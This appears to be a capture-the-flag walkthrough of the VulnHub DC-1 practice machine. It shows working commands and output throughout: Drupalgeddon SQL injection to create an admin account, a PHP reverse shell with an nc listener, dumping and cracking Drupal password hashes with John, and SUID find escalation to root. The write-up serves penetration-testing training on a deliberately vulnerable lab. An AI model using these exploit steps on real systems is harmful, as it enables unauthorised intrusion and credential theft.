VulnHub-DC-1
VulnHUb > DC 1
About Release
- Name: DC: 1
- Date release: 28 Feb 2019
- Author: DCAU
- Series: DC
- Web page: http://www.five86.com/dc-1.html
Description
DC-1 is a purposely built vulnerable lab for the purpose of gaining experience in the world of penetration testing.
It was designed to be a challenge for beginners, but just how easy it is will depend on your skills and knowledge, and your ability to learn.
To successfully complete this challenge, you will require Linux skills, familiarity with the Linux command line and experience with basic penetration testing tools, such as the tools that can be found on Kali Linux, or Parrot Security OS.
There are multiple ways of gaining root, however, I have included some flags which contain clues for beginners.
There are five flags in total, but the ultimate goal is to find and read the flag in root’s home directory. You don’t even need to be root to do this, however, you will require root privileges.
Depending on your skill level, you may be able to skip finding most of these flags and go straight for root.
Beginners may encounter challenges that they have never come across previously, but a Google search should be all that is required to obtain the information required to complete this challenge.
Download
- DC-1.zip (Size: 733 MB)
- Download: http://www.five86.com/downloads/DC-1.zip
- Download (Mirror): https://download.vulnhub.com/dc/DC-1.zip
- Download (Torrent): https://download.vulnhub.com/dc/DC-1.zip.torrent (Magnet)
Flag 1
Services Enumeration
Scanning the machine with Nmap reveals 4 open ports:
PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0) | ssh-hostkey: | 1024 c4:d6:59:e6:77:4c:22:7a:96:16:60:67:8b:42:48:8f (DSA) | 2048 11:82:fe:53:4e:dc:5b:32:7f:44:64:82:75:7d:d0:a0 (RSA) |_ 256 3d:aa:98:5c:87:af:ea:84:b8:23:68:8d:b9:05:5f:d8 (ECDSA) 80/tcp open http Apache httpd 2.2.22 ((Debian)) |_http-generator: Drupal 7 (http://drupal.org) | http-robots.txt: 36 disallowed entries (15 shown) | /includes/ /misc/ /modules/ /profiles/ /scripts/ | /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt | /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt |_/LICENSE.txt /MAINTAINERS.txt |_http-server-header: Apache/2.2.22 (Debian) |_http-title: Welcome to Drupal Site | Drupal Site 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind | 100000 3,4 111/udp6 rpcbind | 100024 1 39831/tcp status | 100024 1 47572/tcp6 status | 100024 1 53009/udp6 status |_ 100024 1 58652/udp status 39831/tcp open status 1 (RPC #100024) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration
Let’s start with the HTTP port. Connecting to http://dc1.box directly tells us that we have to deal with the Drupal CMS. Scanning the target with droopescan confirms that Drupal version 7 is running.
kali@kali:/data/DC1$ droopescan scan drupal -u http://dc1.box
[+] Plugins found:
ctools http://dc1.box/sites/all/modules/ctools/
http://dc1.box/sites/all/modules/ctools/LICENSE.txt
http://dc1.box/sites/all/modules/ctools/API.txt
views http://dc1.box/sites/all/modules/views/
http://dc1.box/sites/all/modules/views/README.txt
http://dc1.box/sites/all/modules/views/LICENSE.txt
profile http://dc1.box/modules/profile/
php http://dc1.box/modules/php/
image http://dc1.box/modules/image/
[+] Themes found:
seven http://dc1.box/themes/seven/
garland http://dc1.box/themes/garland/
[+] Possible version(s):
7.22
7.23
7.24
7.25
7.26
[+] Possible interesting urls found:
Default admin - http://dc1.box/user/login
[+] Scan finished (0:08:02.738609 elapsed)
Exploit (create a new admin)
Searching for exploits affecting Drupal version 7.* reveals many possible exploits:
kali@kali:/data/src$ searchsploit drupal 7 ----------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path ----------------------------------------------------------------------------------- --------------------------------- Drupal 4.1/4.2 - Cross-Site Scripting | php/webapps/22940.txt Drupal 4.5.3 < 4.6.1 - Comments PHP Injection | php/webapps/1088.pl Drupal 4.7 - 'Attachment mod_mime' Remote Command Execution | php/webapps/1821.php Drupal 4.x - URL-Encoded Input HTML Injection | php/webapps/27020.txt Drupal 5.2 - PHP Zend Hash ation Vector | php/webapps/4510.txt Drupal 6.15 - Multiple Persistent Cross-Site Scripting Vulnerabilities | php/webapps/11060.txt Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Add Admin User) | php/webapps/34992.py Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Admin Session) | php/webapps/44355.php Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (1) | php/webapps/34984.py Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (2) | php/webapps/34993.php Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Remote Code Execution) | php/webapps/35150.php Drupal 7.12 - Multiple Vulnerabilities | php/webapps/18564.txt Drupal 7.x Module Services - Remote Code Execution | php/webapps/41564.php Drupal < 4.7.6 - Post Comments Remote Command Execution | php/webapps/3313.pl Drupal < 5.1 - Post Comments Remote Command Execution | php/webapps/3312.pl Drupal < 5.22/6.16 - Multiple Vulnerabilities | php/webapps/33706.txt Drupal < 7.34 - Denial of Service | php/dos/35415.txt Drupal < 7.34 - Denial of Service | php/dos/35415.txt Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploit) | php/webapps/44557.rb Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC) | php/webapps/44542.txt Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Executio | php/webapps/44449.rb Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Executio | php/webapps/44449.rb Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (Metasp | php/remote/44482.rb Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (Metasp | php/remote/44482.rb Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (PoC) | php/webapps/44448.py Drupal < 8.5.11 / < 8.6.10 - RESTful Web Services unserialize() Remote Command Exe | php/remote/46510.rb Drupal < 8.6.10 / < 8.5.11 - REST Module Remote Code Execution | php/webapps/46452.txt Drupal < 8.6.9 - REST Module Remote Code Execution | php/webapps/46459.py Drupal avatar_uploader v7.x-1.0-beta8 - Arbitrary File Disclosure | php/webapps/44501.txt Drupal Module CKEditor < 4.1WYSIWYG (Drupal 6.x/7.x) - Persistent Cross-Site Scrip | php/webapps/25493.txt Drupal Module CODER 2.5 - Remote Command Execution (Metasploit) | php/webapps/40149.rb Drupal Module Coder < 7.x-1.3/7.x-2.6 - Remote Code Execution | php/remote/40144.php Drupal Module Cumulus 5.x-1.1/6.x-1.4 - 'tagcloud' Cross-Site Scripting | php/webapps/35397.txt Drupal Module Drag & Drop Gallery 6.x-1.5 - 'upload.php' Arbitrary File Upload | php/webapps/37453.php Drupal Module Embedded Media Field/Media 6.x : Video Flotsam/Media: Audio Flotsam | php/webapps/35072.txt Drupal Module RESTWS 7.x - PHP Remote Code Execution (Metasploit) | php/remote/40130.rb ----------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results
Let’s try “Drupal 7.0 < 7.31 - ‘Drupalgeddon’ SQL Injection (Add Admin User)” (ID 34992):
kali@kali:/data/DC1$ searchsploit -m 34992
kali@kali:/data/DC1/files$ python 34992.py -t http://dc1.box -u myadmin -p mypassword
______ __ _______ _______ _____
| _ \ .----.--.--.-----.---.-| | | _ || _ | _ |
|. | \| _| | | _ | _ | | |___| _|___| |.| |
|. | |__| |_____| __|___._|__| / |___(__ `-|. |
|: 1 / |__| | | |: 1 | |: |
|::.. . / | | |::.. . | |::.|
`------' `---' `-------' `---'
_______ __ ___ __ __ __
| _ .-----| | | .-----|__.-----.----| |_|__.-----.-----.
| 1___| _ | | |. | | | -__| __| _| | _ | |
|____ |__ |__| |. |__|__| |_____|____|____|__|_____|__|__|
|: 1 | |__| |: | |___|
|::.. . | |::.|
`-------' `---'
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
http://www.homelab.it
[email protected]
[email protected]
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[!] VULNERABLE!
[!] Administrator user created!
[*] Login: myadmin
[*] Pass: mypassword
[*] Url: http://dc1.box/?q=node&destination=node
A new admin user has been successfully created. Now, let’s take advantage of this to create a reverse shell.
Reverse shell
Login and from the admin panel, click on “Modules”. Scroll down until you find the “PHP filters” module and enable it by checking the checkbox on the left.
Scroll down to the very bottom and click on the “Save configuration” button. Now, click on the “Permissions” link associated to the module.
Scroll to Filter > drupal-modules-phpfilter.png and grant the “administrator” profile. Scroll down to the very bottom and Save.
Back to the admin panel, click on “Content” and click on “Add content” > Basic page.
Give it a title (e.g. revshell), put the content of a PHP reverse shell in the body, select PHP code from the “text format” dropdown and click save.
Now, start a listener on your Kali machine (rlwrap nc -nlvp 4444) and from the Drupal web application, click on the “Preview” button at the bottom of the page.
You should now have a reverse shell:
kali@kali:/data/DC1/files$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [172.16.222.128] from (UNKNOWN) [172.16.222.156] 44408
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux
01:24:29 up 1:30, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python3
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Flag 1
The first flag is located in /var/www/:
www-data@DC-1:/var/www$ ls -la ls -la total 188 drwxr-xr-x 9 www-data www-data 4096 Feb 19 2019 . drwxr-xr-x 12 root root 4096 Feb 19 2019 .. -rw-r--r-- 1 www-data www-data 174 Nov 21 2013 .gitignore -rw-r--r-- 1 www-data www-data 5767 Nov 21 2013 .htaccess -rw-r--r-- 1 www-data www-data 1481 Nov 21 2013 COPYRIGHT.txt -rw-r--r-- 1 www-data www-data 1451 Nov 21 2013 INSTALL.mysql.txt -rw-r--r-- 1 www-data www-data 1874 Nov 21 2013 INSTALL.pgsql.txt -rw-r--r-- 1 www-data www-data 1298 Nov 21 2013 INSTALL.sqlite.txt -rw-r--r-- 1 www-data www-data 17861 Nov 21 2013 INSTALL.txt -rwxr-xr-x 1 www-data www-data 18092 Nov 1 2013 LICENSE.txt -rw-r--r-- 1 www-data www-data 8191 Nov 21 2013 MAINTAINERS.txt -rw-r--r-- 1 www-data www-data 5376 Nov 21 2013 README.txt -rw-r--r-- 1 www-data www-data 9642 Nov 21 2013 UPGRADE.txt -rw-r--r-- 1 www-data www-data 6604 Nov 21 2013 authorize.php -rw-r--r-- 1 www-data www-data 720 Nov 21 2013 cron.php -rw-r--r-- 1 www-data www-data 52 Feb 19 2019 flag1.txt <---------- flag 1 drwxr-xr-x 4 www-data www-data 4096 Nov 21 2013 includes -rw-r--r-- 1 www-data www-data 529 Nov 21 2013 index.php -rw-r--r-- 1 www-data www-data 703 Nov 21 2013 install.php drwxr-xr-x 4 www-data www-data 4096 Nov 21 2013 misc drwxr-xr-x 42 www-data www-data 4096 Nov 21 2013 modules drwxr-xr-x 5 www-data www-data 4096 Nov 21 2013 profiles -rw-r--r-- 1 www-data www-data 1561 Nov 21 2013 robots.txt drwxr-xr-x 2 www-data www-data 4096 Nov 21 2013 scripts drwxr-xr-x 4 www-data www-data 4096 Nov 21 2013 sites drwxr-xr-x 7 www-data www-data 4096 Nov 21 2013 themes -rw-r--r-- 1 www-data www-data 19941 Nov 21 2013 update.php -rw-r--r-- 1 www-data www-data 2178 Nov 21 2013 web.config -rw-r--r-- 1 www-data www-data 417 Nov 21 2013 xmlrpc.php
The first flag guides us by recommending to look for the configuration file.
www-data@DC-1:/var/www$ cat flag1.txt cat flag1.txt Every good CMS needs a config file - and so do you.
Flag 2 (Drupal configuration file)
Searching for “Drupal configuration file” on the Internet will tell us that configuration is usually located in ./sites/default/settings.php. Accessing the file will reveal the second flag (see the comments), and will give us the connection details to the database:
www-data@DC-1:/var/www/sites/default$ cat settings.php
cat settings.php
<?php
/**
*
* flag2
* Brute force and dictionary attacks aren't the
* only ways to gain access (and you WILL need access).
* What can you do with these credentials?
*
*/
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupaldb',
'username' => 'dbuser',
'password' => 'R0ck3t',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
Flag 3
Connect to the database
Let’s connect to the database and dump the users table.
www-data@DC-1:/var/www/sites/all$ mysql -u dbuser -p mysql -u dbuser -p Enter password: R0ck3t Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 5234 Server version: 5.5.60-0+deb7u1 (Debian) Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type 'help;' or '\h' for help. Type '\c' to clear the current input statement. mysql> show databases; show databases; +--------------------+ | Database | +--------------------+ | information_schema | | drupaldb | +--------------------+ 2 rows in set (0.00 sec) mysql> use drupaldb use drupaldb Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changed mysql> select name,pass from users; select name,pass from users; +---------+---------------------------------------------------------+ | name | pass | +---------+---------------------------------------------------------+ | | | | admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR | | Fred | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg | | test | $S$DsVR8JPk6hASQb9WlYGVUyBqox7qAtxtWx3YNswcB.xb/tMOHzeY | | myadmin | $S$DMtmBewP8Iq6dIpOscR8Z1RcLFp1clL9VcGInD6KAJNqu7NElHQG | +---------+---------------------------------------------------------+ 5 rows in set (0.01 sec)
Crack the password hashes
Let’s use John to crack the passwords:
kali@kali:/data/DC1/files$ cat hashes.txt admin:$S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR Fred:$S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg kali@kali:/data/DC1/files$ /data/src/john/run/john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 2 password hashes with 2 different salts (Drupal7, $S$ [SHA512 256/256 AVX2 4x]) Cost 1 (iteration count) is 32768 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status MyPassword (Fred) 53cr3t (admin) 2g 0:01:45:55 DONE (2020-10-05 17:25) 0.000314g/s 352.6p/s 437.5c/s 437.5C/s 53cr3t5..539iron Use the "--show" option to display all of the cracked passwords reliably Session completed.
Connect as admin
Connect to http://dc1.box/ with admin:53cr3t and go to “Content”. There is a post called flag3:
flag3 Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.
Flag 4
Back to our reverse shell, we continue the enumeration and find a user called flag4 under the /home directory:
www-data@DC-1:/var/www/sites/all$ ls -la /home ls -la /home total 12 drwxr-xr-x 3 root root 4096 Feb 19 2019 . drwxr-xr-x 23 root root 4096 Feb 19 2019 .. drwxr-xr-x 2 flag4 flag4 4096 Feb 19 2019 flag4 www-data@DC-1:/var/www/sites/all$ cd /home/flag4 cd /home/flag4
The fourth flag is located in this directory:
www-data@DC-1:/home/flag4$ ls -la ls -la total 28 drwxr-xr-x 2 flag4 flag4 4096 Feb 19 2019 . drwxr-xr-x 3 root root 4096 Feb 19 2019 .. -rw------- 1 flag4 flag4 28 Feb 19 2019 .bash_history -rw-r--r-- 1 flag4 flag4 220 Feb 19 2019 .bash_logout -rw-r--r-- 1 flag4 flag4 3392 Feb 19 2019 .bashrc -rw-r--r-- 1 flag4 flag4 675 Feb 19 2019 .profile -rw-r--r-- 1 flag4 flag4 125 Feb 19 2019 flag4.txt www-data@DC-1:/home/flag4$ cat flag4.txt cat flag4.txt Can you use this same method to find or access the flag in root? Probably. But perhaps it's not that easy. Or maybe it is?
Final flag (root flag)
SUID programs
Searching for files owned by root, and having the SUID bit set will reveal that find is part of the list:
www-data@DC-1:/$ find / -type f -user root -perm -u=s 2>/dev/null find / -type f -user root -perm -u=s 2>/dev/null /bin/mount /bin/ping /bin/su /bin/ping6 /bin/umount /usr/bin/chsh /usr/bin/passwd /usr/bin/newgrp /usr/bin/chfn /usr/bin/gpasswd /usr/bin/procmail /usr/bin/find <--------------- find owned by root with SUID bit set! /usr/sbin/exim4 /usr/lib/pt_chown /usr/lib/openssh/ssh-keysign /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /sbin/mount.nfs
Root flag
Let’s take advantage of it to list files in the /root directory. We find the final flag:
www-data@DC-1:/$ find /root -type f 2>/dev/null find /root -type f 2>/dev/null /root/.profile /root/.drush/drush.complete.sh /root/.drush/drush.prompt.sh /root/.drush/cache/download/https---updates.drupal.org-release-history-views-7.x /root/.drush/cache/download/https---ftp.drupal.org-files-projects-views-7.x-3.20.tar.gz /root/.drush/cache/download/https---updates.drupal.org-release-history-drupal-7.x /root/.drush/cache/download/https---ftp.drupal.org-files-projects-ctools-7.x-1.15.tar.gz /root/.drush/cache/download/https---updates.drupal.org-release-history-ctools-7.x /root/.drush/cache/download/https---ftp.drupal.org-files-projects-drupal-7.24.tar.gz /root/.drush/drushrc.php /root/.drush/drush.bashrc /root/thefinalflag.txt <------------ final flag (root flag) /root/.bash_history /root/.bashrc /root/.aptitude/config
Now, let’s read the root flag:
www-data@DC-1:/$ find /root -type f -name thefinalflag.txt -exec cat {} \;
find /root -type f -name thefinalflag.txt -exec cat {} \;
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
Privilege escalation
We can even go further and get a privileged shell, using the following command:
www-data@DC-1:/var/www/sites/default$ find . -exec /bin/bash -p \; -quit find . -exec /bin/bash -p \; -quit bash-4.2# id id uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)